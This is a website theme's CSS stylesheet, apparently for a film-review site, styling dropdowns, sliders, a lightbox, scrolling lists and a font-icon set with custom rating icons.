.selectBox-inline {min-width: 150px;outline: none;border: solid 1px #BBB;background: #FFF;display: inline-block;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;overflow: auto;}
.selectBox-inline:focus {border-color: #666;}
.selectBox-options, .selectBox-options LI, .selectBox-options LI A {list-style: none;display: block;cursor: default;padding: 0;margin: 0;}
.selectBox-options LI A {line-height: 1.5;padding: 0 .5em;white-space: nowrap;overflow: hidden;background: 6px center no-repeat;font-size:11px;font-family:'Oswald', Sans-Serif;}
.selectBox-options LI.selectBox-hover A {background-color: #EEE;color:#000;}
.selectBox-options LI.selectBox-disabled A {color: #888;background-color: transparent;}
.selectBox-options LI.selectBox-selected A {background-color: #C8DEF4;}
.selectBox-options .selectBox-optgroup {color: #666;background: #EEE;font-weight: bold;line-height: 1.5;padding: 0 .3em;white-space: nowrap;}
.selectBox.selectBox-disabled {color: #888 !important;}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow {opacity: .5;filter: alpha(opacity=50);border-color: #666;}
.selectBox-inline.selectBox-disabled {color: #888 !important;}
.selectBox-inline.selectBox-disabled .selectBox-options A {background-color: transparent !important;}
.selectBox-options li.selected a {color:#09F;}

/*************************************************
jQuery slider (form toggle slider)
*************************************************/
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{text-decoration:none}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{text-decoration:none}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{text-decoration:none}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}

/*************************************************
colorbox
*************************************************/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:url(images/colorbox/overlay.png) repeat 0 0;}
#colorbox{outline:0;}
#cboxTopLeft{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -101px 0;}
#cboxTopRight{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -130px 0;}
#cboxBottomLeft{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -101px -29px;}
#cboxBottomRight{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -130px -29px;}
#cboxMiddleLeft{width:21px; background:url(images/colorbox/controls.png) left top repeat-y;}
#cboxMiddleRight{width:21px; background:url(images/colorbox/controls.png) right top repeat-y;}
#cboxTopCenter{height:21px; background:url(images/colorbox/border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px; background:url(images/colorbox/border.png) 0 -29px repeat-x;}
#cboxContent{background:#fff; overflow:hidden;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:28px;}
#cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
#cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
#cboxLoadingOverlay{background:url(images/colorbox/loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(images/colorbox/loading.gif) no-repeat center center;}
/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
#cboxPrevious{position:absolute; bottom:0; left:0; background:url(images/colorbox/controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxPrevious:hover{background-position:-75px -25px;}
#cboxNext{position:absolute; bottom:0; left:27px; background:url(images/colorbox/controls.png) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxNext:hover{background-position:-50px -25px;}
#cboxClose{position:absolute; bottom:0; right:0; background:url(images/colorbox/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxClose:hover{background-position:-25px -25px;}
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}

} /* END screen media */
@media screen and (-webkit-min-device-pixel-ratio:0) {
/*Chrome CSS here*/
#sidebar .it-widget-tabs .sort-buttons a {top:2px !important;}
}
@media not all and (-webkit-min-device-pixel-ratio:0) { 
/*opera CSS here*/
	
}
@-moz-document url-prefix() { 
/*firefox CSS here*/
#recommended .filterbar .sort-buttons .bottom-arrow {bottom:-5px;}
#trending .the-bar .panel a.title {width:auto;}
}
@media screen and (min-width:0\0) { 
/*ie9 and ie10 CSS here*/
#recommended .filterbar .sort-buttons .bottom-arrow {bottom:-5px;}

}

/*************************************************
jQuery simplyScroll2
*************************************************/
.simply-scroll-container {position: relative;}
.simply-scroll-clip {position: relative;overflow: hidden;}
.simply-scroll-list {overflow: hidden;margin: 0;padding: 0;list-style: none;}
.simply-scroll-list li {padding: 0;margin: 0;list-style: none;}	
.simply-scroll-list li img {border: none;display: block;}
/*buttons*/
.simply-scroll-btn {position:absolute;opacity: 0.65;z-index:5;cursor: pointer;}	
.simply-scroll-btn:hover {filter:alpha(opacity=90);opacity: 0.9;}
.simply-scroll-btn-up {left:0px;top:0px;width:100%;height:25px;background:#000 url(images/arrow-up.png) no-repeat center center;background-size:9px 5px !important;}
.simply-scroll-btn-down {left:0px;bottom:0px;width:100%;height:25px;background:#000 url(images/arrow-down.png) no-repeat center center;background-size:9px 5px !important;}
.simply-scroll-btn-left {left:0px;top:0px;width:34px;height:100%;background:#000 url(images/arrow-left.png) no-repeat center center;background-size:7px 12px !important;}
.simply-scroll-btn-right {right:0px;top:0px;width:34px;height:100%;background:#000 url(images/arrow-right.png) no-repeat center center;background-size:7px 12px !important;}


/*************************************************
jQuery revolution slider
*************************************************/
/*captions*/
.tp-hide-revslider, .tp-caption.tp-hidden-caption	{visibility:hidden !important; display:none !important;}
.tp-caption { z-index:1;}
.tp-caption.boxshadow{-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);}
.tp-caption.black{color: #000;text-shadow: none;font-weight: 300;font-size: 19px;line-height: 19px;font-family: 'Oswald', Sans-Serif;}
.tp-caption.noshadow {text-shadow: none;}
.tp-caption a {color: #ff7302; text-shadow: none;-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;}
.tp-caption a:hover {color: #ffa902;}
.tp_inner_padding	{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none !important;	}
/*buttons*/
#featured-wrapper .button	{padding:6px 13px 5px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; height:30px;cursor:pointer;color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;background:url(images/revolutionslider/gradient/g30.png) repeat-x top; font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;}
#featured-wrapper .button.big {color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; background:url(images/revolutionslider/gradient/g40.png) repeat-x top;}
.purchase:hover,
#featured-wrapper .button:hover,
#featured-wrapper .button.big:hover {background-position:bottom, 15px 11px;}
@media only screen and (min-width: 768px) and (max-width: 959px) {
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#featured-wrapper .button	{	padding:4px 8px 3px; line-height:25px !important; font-size:11px !important;font-weight:normal;	}
	#featured-wrapper a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
}
@media only screen and (min-width: 0px) and (max-width: 479px) {
	#featured-wrapper .button	{	padding:2px 5px 2px; line-height:20px !important; font-size:10px !important;}
	#featured-wrapper a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
}
/*button colors*/
.button.green, .button:hover.green,
.purchase.green, .purchase:hover.green { background-color:#21a117; -webkit-box-shadow:0px 3px 0px 0px #104d0b;-moz-box-shadow:0px 3px 0px 0px #104d0b;box-shadow:0px 3px 0px 0px #104d0b;}
.button.blue, .button:hover.blue,
.purchase.blue, .purchase:hover.blue { background-color:#1d78cb; -webkit-box-shadow:0px 3px 0px 0px #0f3e68;-moz-box-shadow:0px 3px 0px 0px #0f3e68;box-shadow:   0px 3px 0px 0px #0f3e68;}
.button.red, .button:hover.red,
.purchase.red, .purchase:hover.red { background-color:#cb1d1d; -webkit-box-shadow:0px 3px 0px 0px #7c1212;-moz-box-shadow:0px 3px 0px 0px #7c1212;box-shadow:0px 3px 0px 0px #7c1212;}
.button.orange, .button:hover.orange,
.purchase.orange, .purchase:hover.orange { background-color:#ff7700; -webkit-box-shadow:px 3px 0px 0px #a34c00;-moz-box-shadow:0px 3px 0px 0px #a34c00;box-shadow:   0px 3px 0px 0px #a34c00;}
.button.darkgrey,.button.grey,
.button:hover.darkgrey,.button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey { background-color:#555; -webkit-box-shadow:0px 3px 0px 0px #222;-moz-box-shadow:0px 3px 0px 0px #222;box-shadow:0px 3px 0px 0px #222;}
.button.lightgrey, .button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey { background-color:#888; -webkit-box-shadow:0px 3px 0px 0px #555;-moz-box-shadow:0px 3px 0px 0px #555;box-shadow:   0px 3px 0px 0px #555;}
/* android smoother animations */
.tp-simpleresponsive .slotholder *,
.tp-simpleresponsive img { -webkit-transform: translateZ(0);-webkit-backface-visibility: hidden;-webkit-perspective: 1000;}
/* SOME CAPTION MODIFICATION AT START */
.tp-simpleresponsive .caption,
.tp-simpleresponsive .tp-caption {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; position:absolute; visibility: hidden;}
.tp-simpleresponsive img {max-width:none;}
/* IE8 HACK */
.noFilterClass {filter:none !important;}
/* SHADOWS */
.tp-bannershadow  {position:absolute;margin-left:auto;margin-right:auto;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-o-user-select: none;}
.tp-bannershadow.tp-shadow1 {background:url(images/revolutionslider/shadow1.png) no-repeat; background-size:100%; width:890px; height:30px; bottom:-30px;}
.tp-bannershadow.tp-shadow2 {background:url(images/revolutionslider/shadow2.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
.tp-bannershadow.tp-shadow3 {background:url(images/revolutionslider/shadow3.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
/* FULLSCREEN VIDEO */
.caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}
.tp-caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.tp-caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}
/* NAVIGATION */
/** BULLETS **/
.tpclear {clear:both;}
.tp-bullets	{z-index:1000; position:absolute;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;}
.tp-bullets.hidebullets {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;}
.tp-bullets.simplebullets.navbar						{ 	border:1px solid #666; border-bottom:1px solid #444; background:url(images/revolutionslider/boxed_bgtile.png); height:40px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}
.tp-bullets.simplebullets.navbar-old					{ 	 background:url(images/revolutionslider/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}
.tp-bullets.simplebullets.round .bullet					{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullet.png) no-Repeat top left;	width:20px;	height:20px;  margin-right:0px; float:left; margin-top:-10px; margin-left:3px;}
.tp-bullets.simplebullets.round .bullet.last			{	margin-right:3px;}
.tp-bullets.simplebullets.round-old .bullet				{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets.png) no-Repeat bottom left;	width:23px;	height:23px;  margin-right:0px; float:left; margin-top:-12px;}
.tp-bullets.simplebullets.round-old .bullet.last		{	margin-right:0px;}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet				{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square .bullet.last			{	margin-right:0px;}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square-old .bullet.last		{	margin-right:0px;}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullet_boxed.png) no-Repeat top left;	width:18px;	height:19px;   margin-right:5px; float:left; margin-top:10px;}
.tp-bullets.simplebullets.navbar .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar .bullet.last		{	margin-right:0px !important;}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/navigdots.png) no-Repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px;}
.tp-bullets.simplebullets.navbar-old .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar-old .bullet.last		{	margin-right:0px !important;}
.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected				{	background-position:top left; }
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected		{	background-position:bottom left; }
/* TP ARROWS */
.tparrows {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;}
.tparrows.hidearrows {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;}
.tp-leftarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_left.png) no-Repeat top left;	width:40px;	height:40px;   }
.tp-rightarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_right.png) no-Repeat top left;	width:40px;	height:40px;   }
.tp-leftarrow.round										{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_left.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left; margin-top:-7px;	}
.tp-rightarrow.round									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_right.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left;	margin-top:-7px;}
.tp-leftarrow.round-old									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:-13px;	}
.tp-rightarrow.round-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:-13px;}
.tp-leftarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_left_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-right:6px; margin-top:12px;}
.tp-rightarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_right_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-left:6px; margin-top:12px;}
.tp-leftarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrowleft.png) no-Repeat top left;		width:9px;	height:16px;   float:left;	margin-right:6px; margin-top:10px;}
.tp-rightarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrowright.png) no-Repeat top left;	width:9px;	height:16px;   float:left;	margin-left:6px; margin-top:10px;}
.tp-leftarrow.navbar-old.thumbswitharrow				{	margin-right:10px; }
.tp-rightarrow.navbar-old.thumbswitharrow				{	margin-left:0px; }
.tp-leftarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}
.tp-leftarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}
.tp-leftarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_left.png) no-Repeat 0 0;	width:40px;	height:40px;
														}
.tp-rightarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_right.png) no-Repeat 0 0;	width:40px;	height:40px;
														}
.tp-leftarrow:hover,
.tp-rightarrow:hover 									{	background-position:bottom left; }
/* TP THUMBS  */
/*- tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)
 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px) */
.tp-bullets.tp-thumbs						{	z-index:1000; position:absolute; padding:3px;background-color:#fff;
												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												margin-top:-50px;
											}
.fullwidthbanner-container .tp-thumbs		{  padding:3px;}

.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												overflow:hidden; position:relative;}
.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}
.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
												/*filter: alpha(opacity=50);	*/
												-moz-opacity: 0.5;
												-khtml-opacity: 0.5;
												opacity: 0.5;
												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
											}
.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected		{ 	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
											}
.tp-thumbs img								{	width:100%; }

/* TP BANNER TIMER */
.tp-bannertimer								{	width:100%; height:10px; background:url(images/revolutionslider/timer.png);position:absolute; z-index:200;}
.tp-bannertimer.tp-bottom					{	bottom:0px !important;height:5px;}

/* RESPONSIVE SETTINGS */
@media only screen and (min-width: 768px) and (max-width: 959px) {
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.responsive .tp-bullets.tp-thumbs				{	width:300px !important; height:30px !important;}
	.responsive .tp-bullets.tp-thumbs .tp-mask		{	width:300px !important; height:30px !important;}
	.responsive .tp-bullets.tp-thumbs .bullet		{	width:60px !important;height:30px !important;}

}
@media only screen and (min-width: 0px) and (max-width: 479px) {
	.responsive .tp-bullets	{	display:none}
	.responsive .tparrows	{	display:none;}
}

/* BASIC SETTINGS FOR THE BANNER */
 .tp-simpleresponsive img {
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
}
.tp-simpleresponsive a{	text-decoration:none;}
.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
}
.tp-simpleresponsive >ul >li{
	list-stye:none;
	position:absolute;
	visibility:hidden;
}
/* CAPTION SLIDELINK  */
.caption.slidelink a div,
.tp-caption.slidelink a div {width:10000px; height:10000px;  background:url(images/revolutionslider/coloredbg.png) repeat;}
.tp-loader {background:url(images/revolutionslider/loader2.gif) no-repeat 10px 10px;  margin:-22px -22px; top:50%; left:50%; z-index:10000; position:absolute;width:44px;height:44px;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}
.tp-transparentimg {content:"url(images/revolutionslider/transparent.png)"}
.tp-3d {-webkit-transform-style: preserve-3d;-webkit-transform-origin: 50% 50%;}


/*************************************************
font icons
*************************************************/	
@font-face {
  font-family: 'icons';
  src: url("fonts/icons.eot?40094899");
  src: url("fonts/icons.eot?40094899#iefix") format('embedded-opentype'), url("fonts/icons.woff?40094899") format('woff'), url("fonts/icons.ttf?40094899") format('truetype'), url("fonts/icons.svg?40094899#icons") format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'icons';
    src: url('fonts/icons.svg?40094899#icons') format('svg');
  }
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'icons';
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
/* opacity .8 */
/* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
/* fix buttons height, for twitter bootstrap */
  line-height: 1em;
/* Animation center compensation - magrins should be symmetric */
/* remove if not needed */
  margin-left: 0.2em;
/* you can be more comfortable with increased icons size */
/* font-size: 120%; */
/* Uncomment for 3D effect */
/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

/*w3 total cache fixes*/
#social-top [class^="icon-"]:before, 
#social-top [class*=" icon-"]:before,
.sort-buttons [class^="icon-"]:before, 
.sort-buttons [class*=" icon-"]:before {line-height:20px;}

.icon-plus:before { content: '\2b'; } /* '+' */
.icon-wikipedia:before { content: '\2c'; } /* ',' */
.icon-minus:before { content: '\2d'; } /* '-' */
.icon-html5:before { content: '\35'; } /* '5' */
.icon-vimeo-1:before { content: '\e815'; } /* '' */
.icon-windows:before { content: '\57'; } /* 'W' */
.icon-yahoo:before { content: '\59'; } /* 'Y' */
.icon-gmail:before { content: '\6d'; } /* 'm' */
.icon-wordpress:before { content: '\77'; } /* 'w' */
.icon-acrobat:before { content: '\e3'; } /* 'ã' */
.icon-right-thin:before { content: '\2192'; } /* '→' */
.icon-plus-squared:before { content: '\229e'; } /* '⊞' */
.icon-minus-squared:before { content: '\229f'; } /* '⊟' */
.icon-home:before { content: '\2302'; } /* '⌂' */
.icon-pause:before { content: '\2389'; } /* '⎉' */
.icon-next:before { content: '\e80e'; } /* '' */
.icon-previous:before { content: '\e80f'; } /* '' */
.icon-last:before { content: '\e80c'; } /* '' */
.icon-first:before { content: '\e80d'; } /* '' */
.icon-stop:before { content: '\25a0'; } /* '■' */
.icon-play:before { content: '\25b6'; } /* '▶' */
.icon-cloud:before { content: '\2601'; } /* '☁' */
/*.icon-star:before { content: '\e809'; } /* '' */
/*.icon-star-full:before { content: '\e808'; } /* '' */
/* Custom: cacas llenas y vacias para ratings */
.icon-star-full:before { content: '/'; background: url(images/cinecutre/kkbigfull.png) no-repeat; text-indent: -999999px; } /* caca llena */
.icon-star:before { content: '/'; background: url(images/cinecutre/kkbigempty.png) no-repeat; text-indent: -999999px; } /* caca vacia */
.icon-left-hand:before { content: '\261c'; } /* '☜' */
.icon-right-hand:before { content: '\261e'; } /* '☞' */
.icon-list:before { content: '\2630'; } /* '☰' */
.icon-moon:before { content: '\263d'; } /* '☽' */
.icon-liked:before { content: '\2665'; } /* '♥' */
.icon-grid:before { content: '\268f'; } /* '⚏' */
.icon-flag:before { content: '\2691'; } /* '⚑' */
.icon-tools:before { content: '\2692'; } /* '⚒' */
.icon-cog:before { content: '\2699'; } /* '⚙' */
.icon-attention:before { content: '\26a0'; } /* '⚠' */
.icon-cog-alt:before { content: '\26ef'; } /* '⛯' */
.icon-scissors:before { content: '\2702'; } /* '✂' */
.icon-email:before { content: '\2709'; } /* '✉' */
.icon-pencil:before { content: '\270e'; } /* '✎' */
.icon-check:before { content: '\2713'; } /* '✓' */
.icon-x:before { content: '\2716'; } /* '✖' */
.icon-right:before { content: '\27a1'; } /* '➡' */
.icon-forward:before { content: '\27a6'; } /* '➦' */
.icon-left:before { content: '\2b05'; } /* '⬅' */
.icon-up:before { content: '\2b06'; } /* '⬆' */
.icon-down:before { content: '\2b07'; } /* '⬇' */
.icon-quote-circled:before { content: '\e053'; } /* '' */
.icon-up-bold:before { content: '\e4af'; } /* '' */
.icon-down-bold:before { content: '\e4b0'; } /* '' */
.icon-register:before { content: '\e806'; } /* '' */
.icon-star-half-empty:before { content: '\e80a'; } /* '' */
.icon-help-circled:before { content: '\e704'; } /* '' */
.icon-info-circled:before { content: '\e705'; } /* '' */
.icon-viewed:before { content: '\e800'; } /* '' */
.icon-tag:before { content: '\e70c'; } /* '' */
.icon-commented:before { content: '\e718'; } /* '' */
.icon-comments:before { content: '\e720'; } /* '' */
.icon-rss:before { content: '\e73a'; } /* '' */
.icon-basket:before { content: '\e73d'; } /* '' */
